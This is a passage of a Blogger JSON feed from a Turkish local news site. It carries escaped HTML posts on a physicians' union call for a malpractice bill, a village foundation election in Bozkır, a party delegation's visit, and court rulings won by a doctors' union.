https:\/\/www.bsha.com.tr\/wp-content\/uploads\/2023\/04\/hekim-hesire-gocu-150x100.jpg 150w, https:\/\/www.bsha.com.tr\/wp-content\/uploads\/2023\/04\/hekim-hesire-gocu-450x300.jpg 450w, https:\/\/www.bsha.com.tr\/wp-content\/uploads\/2023\/04\/hekim-hesire-gocu-1200x800.jpg 1200w\" sizes=\"(max-width: 2560px) 100vw, 2560px\" \/\u003E\u003C\/p\u003E\n\u003Ch2 class=\"s4\"\u003EBu Fahiş Cezaların Kaçınılmaz Sonuçları\u003C\/h2\u003E\n\u003Cp class=\"s4\"\u003EBu tür ölçüsüz ve adaletsiz cezaların doğuracağı sonuçlar son derece açıktır: Kamu hekimleri açısından, mevcut mevzuatla bu davaların hızla artacağı kesindir. Devletin bu tazminatları üstlendiği bir senaryoda dahi, binlerce dava ve yüz milyarlarca liralık yük kısa sürede hazineye yüklenecektir. Hekimler artık hiçbir riski göze almayacak, bu durum sağlık hizmetlerinin niteliğini doğrudan etkileyecektir. Sağlık maliyetleri artacak, gençler hekimliği tercih etmeyecek, hastalar ise risk almayan hekimler nedeniyle gerekli tedavilere erişemeyecektir. Bunun sonucu olarak: \u003Cspan class=\"s2\"\u003ESağlık sistemi kaosa sürüklenecek,\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Eriskli branşlarda hekim bulunamayacak,\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Etıp bilimi ve hekimlik sanatı bu ülkede işlevsiz hale gelecektir.\u003C\/span\u003E Hekimler göç edecek, kalanlardan ise yeterli ve nitelikli hizmet alınamayacaktır. \u003Cspan class=\"s2\"\u003EAdalet olmadan sağlık olmaz.\u003C\/span\u003E Adaletin sağlanamadığı bir yerde anarşi gelişir. Hukukun, bilimi yok sayarak işlemesi; hekimliği cezalandırılacak bir faaliyet gibi görmesi kabul edilemez. Bu noktada yapılması gereken açıktır: \u003Cspan class=\"s2\"\u003EHukuk, tıpta malpraktis gerçeklikle uyumlu hale getirilmeli, haksız ve ölçüsüz uygulamalardan derhal vazgeçilmelidir.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 class=\"s3\"\u003E\u003Cspan class=\"s2\"\u003EHekimsen’in Çözümü: Hekimlik Yasa Tasarısı\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp class=\"s4\"\u003EHekimsen Sendikası, yaklaşık iki yıl boyunca Hekimlik Yasa Tasarısı üzerinde çalışmıştır. Bu çalışma, ülkemizin kültürel yapısına uygun, bilimsel temelli ve hukuki açıdan dengeli bir bakış açısıyla hazırlanmıştır. Tasarı; \u003Cspan class=\"s2\"\u003EMalpraktis sorununu hasta, hekim ve devlet açısından adil biçimde ele almakta,\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Esadece kamuda çalışanları değil, özel sektör ve üniversitelerde görev yapan hekimleri ve sağlık çalışanlarını da kapsamaktadır.\u003C\/span\u003E Amaç; Hak edene hakkını vermek ve hukukun gerçekten adaletle işlemesini sağlamaktır.\u003C\/p\u003E\n\u003Ch2 class=\"s3\"\u003E\u003Cspan class=\"s2\"\u003EAçık ve Acil Bir Çağrı\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp class=\"s4\"\u003EBu yasa tasarısı; \u003Cspan class=\"s2\"\u003EHiç vakit kaybetmeden,\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Eparçalar halinde değil, bütüncül yapısıyla ele alınmalı, e\u003C\/span\u003E\u003Cspan class=\"s2\"\u003En doğru ve en adil malpraktis uygulaması bir an önce hayata geçirilmelidir.\u003C\/span\u003E \u003Cspan class=\"s2\"\u003EAksi halde kaybeden yalnızca hekimler değil, ülkemiz ve toplumun tamamı olacaktır. (BSHA – Bilim ve Sağlık Haber Ajansı)\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"s4\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/www.bsha.com.tr\/wp-content\/uploads\/2023\/07\/bottom-view-of-tired-doctor-in-operating-room-2022-12-16-18-24-45-utc-scaled.jpg\" \/\u003E\u003C\/p\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/haber.kurumbilgileri.com\/feeds\/2848093243812398605\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/hekimlik-yasa-tasars-ivedilikle.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/2848093243812398605"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/2848093243812398605"},{"rel":"alternate","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/hekimlik-yasa-tasars-ivedilikle.html","title":"Hekimlik Yasa Tasarısı İvedilikle Yasalaşmalı!"}],"author":[{"name":{"$t":"Kurum Bilgileri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07110440000093408273"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2381874633020859131.post-5291790277298350603"},"published":{"$t":"2026-01-17T03:00:00.000-08:00"},"updated":{"$t":"2026-01-17T03:01:07.626-08:00"},"title":{"type":"text","$t":"Mehmet Görür, Bağyurdu Köyü Hizmet Vakfı Başkanlığı’na seçildi."},"content":{"type":"html","$t":"\u003Cdiv dir=\"auto\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEipxZof1PkLcjoxAemtCEOaWaH1haMHQjLqUI7tIZ934xVKZUXRpVXzN1SjTBDSXeCpuYSEVifCapaBe2ss_0yaboKdl4QStUTU6M3QVFuXLOeNXuX1yJrK4eaLXWHXshC8-Wli8PA6K4veEebXAX_bz9W6PT711QTdcVjJA6uaqSxD3OwOMjL-ECIYf4A\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEipxZof1PkLcjoxAemtCEOaWaH1haMHQjLqUI7tIZ934xVKZUXRpVXzN1SjTBDSXeCpuYSEVifCapaBe2ss_0yaboKdl4QStUTU6M3QVFuXLOeNXuX1yJrK4eaLXWHXshC8-Wli8PA6K4veEebXAX_bz9W6PT711QTdcVjJA6uaqSxD3OwOMjL-ECIYf4A=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7596283890812327554\" \/\u003E\u003C\/a\u003E\u003Cbr\u003EBozkır ilçesinde faaliyet gösteren Bimder derneğinin Yönetim Kurulu Başkanı olan Görür, Bağyurdu köy vakfının yeni başkanı oldu.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EKonya'nın Bozkır ilçesine bağlı Bağyurdu Köyü Hizmet Vakfı'nın 2026 yılı olağan seçimleri tamamlandı. Yapılan seçim sonucunda, vakfın yeni başkanlık görevine, aynı zamanda Bozkır İmam Hatip Lisesi Mezunları ve Gönüllüleri Derneği (Bimder) Yönetim Kurulu Başkanı olarak da görev yapan Mehmet Görür getirildi.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg4IqA0X6Sbft9HMXKvImt4pLS3GBiqIz3nlU3DVAuJkUCnSCBYZhGMMZ0_vOZa1Souu5chHdPeQgzYjT5ahviTcdJDnLFLX23B8Zrs1Cd6jqWd-nijYLsAqrQB173TXsGCskuxszwLy2kcbVyfNb4Uc0QN-N9FWyUdEG33DYQNwdGHfIKDv4tjS-aA4eE\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg4IqA0X6Sbft9HMXKvImt4pLS3GBiqIz3nlU3DVAuJkUCnSCBYZhGMMZ0_vOZa1Souu5chHdPeQgzYjT5ahviTcdJDnLFLX23B8Zrs1Cd6jqWd-nijYLsAqrQB173TXsGCskuxszwLy2kcbVyfNb4Uc0QN-N9FWyUdEG33DYQNwdGHfIKDv4tjS-aA4eE=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7596283900608399842\" \/\u003E\u003C\/a\u003E\u003Cbr\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EVakıf adına yapılan açıklamada, \"Köyümüz adına bu önemli görevi devralan yeni başkanımız Mehmet Görür'e ve yeni yönetim kurulu üyelerine başarılar diliyoruz. Ayrıca, bugüne kadar vakfımıza emek veren önceki yönetim kurulu başkanımıza ve değerli yönetim kurulu üyelerine, Bağyurdu Köyü için yaptıkları tüm fedakâr çalışmalar ve hizmetler için gönülden teşekkür ederiz. Emekleri daima saygıyla anılacaktır.\" ifadelerine yer verildi.\u003C\/div\u003E\u003C\/div\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/haber.kurumbilgileri.com\/feeds\/5291790277298350603\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/mehmet-gorur-bagyurdu-koyu-hizmet-vakf.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/5291790277298350603"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/5291790277298350603"},{"rel":"alternate","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/mehmet-gorur-bagyurdu-koyu-hizmet-vakf.html","title":"Mehmet Görür, Bağyurdu Köyü Hizmet Vakfı Başkanlığı’na seçildi."}],"author":[{"name":{"$t":"Kurum Bilgileri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07110440000093408273"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEipxZof1PkLcjoxAemtCEOaWaH1haMHQjLqUI7tIZ934xVKZUXRpVXzN1SjTBDSXeCpuYSEVifCapaBe2ss_0yaboKdl4QStUTU6M3QVFuXLOeNXuX1yJrK4eaLXWHXshC8-Wli8PA6K4veEebXAX_bz9W6PT711QTdcVjJA6uaqSxD3OwOMjL-ECIYf4A=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2381874633020859131.post-4398542059606155597"},"published":{"$t":"2026-01-16T10:21:00.001-08:00"},"updated":{"$t":"2026-01-16T10:21:26.063-08:00"},"title":{"type":"text","$t":"BBP Konya İl Başkanlığı Heyeti Bozkır’da ziyaretlerde bulundu."},"content":{"type":"html","$t":"\u003Cdiv dir=\"auto\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhzl3F3MS5wi3b_Qe6eCNZ42uumue8w8sa4ZdCfl8myNYyRcAbobwPlqYf5kblekOs2rI6pEMk0dtKL0JukZtuo7AdwD8qsiSW2Cwflty1HmLDzDd3nIxmIOiudE09atOTOG5zJBgzcSUjzrxO0n6gallR8AnEW6hCdbkDflfuL1_m_zDu2MKZq36l4kOA\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhzl3F3MS5wi3b_Qe6eCNZ42uumue8w8sa4ZdCfl8myNYyRcAbobwPlqYf5kblekOs2rI6pEMk0dtKL0JukZtuo7AdwD8qsiSW2Cwflty1HmLDzDd3nIxmIOiudE09atOTOG5zJBgzcSUjzrxO0n6gallR8AnEW6hCdbkDflfuL1_m_zDu2MKZq36l4kOA=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7596026272575962162\" \/\u003E\u003C\/a\u003E\u003Cbr\u003EKONYA – Büyük Birlik Partisi (BBP) Konya İl Başkanı Av. Seyit Özcan başkanlığındaki üst düzey parti heyeti, Bozkır ilçesinde bir dizi ziyaret ve istişare gerçekleştirdi. Ziyaretler kapsamında esnaf, vatandaşlar ve yerel yöneticilerle bir araya gelindi.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EHeyette, BBP Konya İl Başkanı Av. Seyit Özcan, İl Başkan Yardımcısı Mehmet Atasagun, İl Yönetim Kurulu Üyeleri Osman Yüksel, Mülazım Esen, Yaşar Uğur, BBP Bozkır İlçe Başkanı Halil Koç ile belediye meclis üyeleri Adem Karazor ve Halil Yuvaktaş yer aldı.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2Wd0x_fWrdZ2EPtgWnFYsvWmupOVUBNTQjFmNpnt76AQz701Kg5A5tmHvI163asPycBMmCmfc3_oVuPbLEgy9fLbJG05y1SPyL5ogrEdVwR5OByBoqJHNduWjHIfT1xjEeRTx5zulxC1ptu_7SOH3gv7a3IGFi3Wy78YUvMNshQrvh7JpoNfFIyCBi2U\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2Wd0x_fWrdZ2EPtgWnFYsvWmupOVUBNTQjFmNpnt76AQz701Kg5A5tmHvI163asPycBMmCmfc3_oVuPbLEgy9fLbJG05y1SPyL5ogrEdVwR5OByBoqJHNduWjHIfT1xjEeRTx5zulxC1ptu_7SOH3gv7a3IGFi3Wy78YUvMNshQrvh7JpoNfFIyCBi2U=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7596026278370675922\" \/\u003E\u003C\/a\u003E\u003Cbr\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EProgramın ilk durağında, Cuma Pazarı\u0026#39;ndaki esnaflar ziyaret edilerek hayırlı işler temennilerinde bulunuldu ve vatandaşların talepleri dinlendi. Cuma namazının ardından ise cami çıkışında hemşehrilerle selamlaşılarak sohbet edildi.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EDaha sonra parti heyeti, Bozkır Belediye Başkanı Nazif Karabulut'u makamında ziyaret etti. Ziyaretten duyduğu memnuniyeti dile getiren Başkan Karabulut, \u0026quot;Nazik ziyaretleri ve hoş sohbetleri için kendilerine teşekkür ediyor, çalışmalarında başarılar diliyorum. Birliğimiz ve beraberliğimiz daim olsun\u0026quot; ifadelerini kullandı.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgb6RiMBNZQ8NhWix78PMtFLRS9nftdeS6zbfQBQ8dsqo9-VJOxLY42Teqog0D2AVRvhzJRCAQ2o6BJVfJeCygzgNB-XeN5NawfozsAydmxPM0xs2o3BlvaAedwFbQYFVRJuEiaLcHTwPaJLnR3s0J4bI0TTxqAA6NgxrTXs5EogUtqh_hEUEzbx-AfaUs\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgb6RiMBNZQ8NhWix78PMtFLRS9nftdeS6zbfQBQ8dsqo9-VJOxLY42Teqog0D2AVRvhzJRCAQ2o6BJVfJeCygzgNB-XeN5NawfozsAydmxPM0xs2o3BlvaAedwFbQYFVRJuEiaLcHTwPaJLnR3s0J4bI0TTxqAA6NgxrTXs5EogUtqh_hEUEzbx-AfaUs=s320\"  border=\"0\" alt=\"\" id=\"BLOGGER_PHOTO_ID_7596026281707040658\" \/\u003E\u003C\/a\u003E\u003Cbr\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EHeyet, son olarak Bozkır Kaymakamı Hasan Çimer'i makamında ziyaret ederek görüş alışverişinde bulundu.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003EZiyaretlerin tamamlanmasının ardından bir açıklama yapan BBP Konya İl Başkanı Av. Seyit Özcan, \"Misafirperverliği için Kaymakamımıza ve bizleri muhabbetle karşılayan Bozkırlı hemşehrilerime teşekkür ediyorum. Birliğimiz daim, bereketimiz bol olsun\" dedi.\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003Eİlçe ziyaretleri, ardından BBP Bozkır İlçe Teşkilatı\u0026#39;nda gerçekleştirilen istişare toplantısı ile sona erdi.\u003C\/div\u003E\u003C\/div\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/haber.kurumbilgileri.com\/feeds\/4398542059606155597\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/bbp-konya-il-baskanlg-heyeti-bozkrda.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/4398542059606155597"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2381874633020859131\/posts\/default\/4398542059606155597"},{"rel":"alternate","type":"text/html","href":"https:\/\/haber.kurumbilgileri.com\/2026\/01\/bbp-konya-il-baskanlg-heyeti-bozkrda.html","title":"BBP Konya İl Başkanlığı Heyeti Bozkır’da ziyaretlerde bulundu."}],"author":[{"name":{"$t":"Kurum Bilgileri"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07110440000093408273"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhzl3F3MS5wi3b_Qe6eCNZ42uumue8w8sa4ZdCfl8myNYyRcAbobwPlqYf5kblekOs2rI6pEMk0dtKL0JukZtuo7AdwD8qsiSW2Cwflty1HmLDzDd3nIxmIOiudE09atOTOG5zJBgzcSUjzrxO0n6gallR8AnEW6hCdbkDflfuL1_m_zDu2MKZq36l4kOA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2381874633020859131.post-6434041204294852033"},"published":{"$t":"2026-01-16T09:39:31.858-08:00"},"updated":{"$t":"2026-01-16T09:39:31.858-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BSHA"}],"title":{"type":"text","$t":"Hekim Birliği Sendikası’nın Hukuki Mücadelesinden Emsal Nitelikte Kararlar"},"content":{"type":"html","$t":"\u003Cp class=\"s4\"\u003EBalcı, şunları söyledi, “\u003Cspan class=\"s5\"\u003EHekim Birli\u003C\/span\u003E\u003Cspan class=\"s5\"\u003Eğ\u003C\/span\u003E\u003Cspan class=\"s5\"\u003Ei Sendikas\u003C\/span\u003E\u003Cspan class=\"s5\"\u003Eı\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Eolarak kuruldu\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eğ\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eumuz g\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eü\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Enden bu yana, yaln\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ezca sorunlar\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Edile getiren de\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eğ\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eil; hukuk zemininde\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Eçö\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ez\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eü\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Em\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Eü\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ereten, sahadan kopmayan ve hekimlerin her ko\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eş\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eulda yan\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Enda duran bir sendikal anlay\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eışı\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Ebenimsedik.\u003C\/span\u003E \u003Cspan class=\"s2\"\u003EBug\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eü\u003C\/span\u003E\u003Cspan class=\"s2\"\u003En gelinen noktada, sendikam\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ez Hukuk Birimi taraf\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Endan a\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eçı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Elan davalar ve bu davalar sonucunda elde edilen yarg\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Ekararlar\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E, bu anlay\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eışı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003En somut ve ink\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eâ\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Er edilemez bir g\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eö\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Estergesidir”\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2 class=\"s7\"\u003E\u003Cspan class=\"s6\"\u003EHukuki M\u003C\/span\u003E\u003Cspan class=\"s6\"\u003Eü\u003C\/span\u003E\u003Cspan class=\"s6\"\u003Ecadelede Emsal Nitelikte Kararlar\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cp class=\"s3\"\u003E\u003Cspan class=\"s2\"\u003EHekim Birli\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eğ\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ei Hukuk Birimi taraf\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Endan y\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eü\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Er\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eü\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Et\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eü\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Elen davalarda; s\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ea\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eğ\u003C\/span\u003E\u003Cspan class=\"s2\"\u003El\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ek kurulu raporlar\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ena ra\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eğ\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Emen hekimlere n\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eö\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ebet ve icap g\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eö\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Erevi verilmesine ili\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eş\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ekin idari i\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eş\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Elemler hukuka ayk\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Er\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Ebulunarak iptal edilmi\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eş\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Etir.\u003C\/span\u003E \u003Cspan class=\"s2\"\u003E4924 say\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003El\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E \u003Cspan class=\"s2\"\u003EKanun kapsam\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Enda\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Eç\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eal\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eış\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ean hekimlerin s\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eö\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ezle\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eş\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eme ko\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eş\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eullar\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003En\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003En, objektif olmayan hedef ve puanlarla idare taraf\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Endan tek tarafl\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Eolarak belirlenemeyece\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eğ\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ei yarg\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Ekarar\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eyla tescillenmi\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eş\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Etir.\u003C\/span\u003E \u003Cspan class=\"s2\"\u003EAile hekimlerine yapt\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Er\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Elan defin ve yerinde\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Eö\u003C\/span\u003E\u003Cspan class=\"s2\"\u003El\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eü\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Emuayenesi g\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eö\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Erevlerinin kar\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eşı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003El\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eks\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ez b\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Erak\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Elamayaca\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eğı\u003C\/span\u003E\u003Cspan class=\"s2\"\u003E; bu g\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eö\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Erevler i\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eç\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ein n\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Eö\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ebet\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Eü\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Ecreti\u003C\/span\u003E \u003Cspan class=\"s2\"\u003Eö\u003C\/span\u003E\u003Cspan class=\"s2\"\u003Edenmesi gerekti\u003C\/span\u003E\u003Cspan 